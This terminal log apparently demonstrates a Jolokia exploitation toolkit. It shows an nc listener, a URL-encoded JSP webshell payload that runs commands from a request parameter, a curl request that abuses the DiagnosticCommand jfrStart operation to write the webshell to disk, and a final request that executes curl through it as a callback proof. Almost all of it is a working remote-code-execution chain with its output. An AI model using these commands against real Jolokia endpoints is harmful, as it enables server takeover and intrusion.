 nc -lnvp 80 130 ↵
Listening on 0.0.0.0 80
Connection received on 127.0.0.1 41072
GET /rce HTTP/1.1
Host: 127.0.0.1
User-Agent: curl/7.69.1
Accept: */*
laluka@laluka-work /opt/jolokia-exploitation-toolkit ‹main*›
PAYLOAD_AND_JSPFILE=$(python2 -c "import sys, urllib as ul; print ul.quote(sys.argv[1])" '<%=Runtime.getRuntime()
.exec(request.getParameter(String.valueOf(42))).getInputStream()%>.jsp')
laluka@laluka-work /opt/jolokia-exploitation-toolkit ‹main*›
curl -skg 'http://127.0.0.1:8080/jolokia/exec/com.sun.management:type=DiagnosticCommand/jfrStart/filename=!/tmp!/
'"$PAYLOAD_AND_JSPFILE"',path-to-gc-roots=true,duration=3s'
{"request":{"mbean":"com.sun.management:type=DiagnosticCommand","arguments":["filename=\/tmp\/<%=Runtime.getRuntime().
exec(request.getParameter(String.valueOf(42))).getInputStream()%>.jsp,path-to-gc-roots=true,duration=3s"],"type":"exec
","operation":"jfrStart"},"value":"","timestamp":1635534710,"status":200}%
laluka@laluka-work /opt/jolokia-exploitation-toolkit ‹main*›
curl -skg 'http://127.0.0.1:8080/tmp/'"$PAYLOAD_AND_JSPFILE"'?42=curl%20127.0.0.1/rce' -H 'Host: dummy.com'